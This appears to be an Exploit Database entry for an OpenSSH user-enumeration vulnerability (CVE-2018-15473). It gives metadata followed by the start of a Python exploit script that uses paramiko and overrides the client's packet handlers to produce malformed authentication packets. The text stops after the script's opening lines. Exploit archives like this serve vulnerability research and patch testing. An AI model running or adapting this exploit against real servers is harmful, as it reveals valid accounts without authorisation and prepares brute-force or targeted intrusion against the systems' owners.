 EXPLOIT
DATABASE
OpenSSH < 7.7 - User Enumeration (2)
EDB-ID:
45939
CVE:
2018-15473
EDB Verified:
Author:
LEAP SECURITY
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2018-12-04
Vulnerable App:
#!/usr/bin/env python2
# CVE-2018-15473 SSH User Enumeration by Leap Security (@LeapSecurity) https://leapsecurity.io
# Credits: Matthew Daley, Justin Gardner, Lee David Painter
import argparse, logging, paramiko, socket, sys, os
class InvalidUsername(Exception):
    pass
# malicious function to malform packet
def add_boolean(*args, **kwargs):
    pass
# function that'll be overwritten to malform the packet
old_service_accept = paramiko.auth_handler.AuthHandler._client_handler_table[
        paramiko.common.MSG_SERVICE_ACCEPT]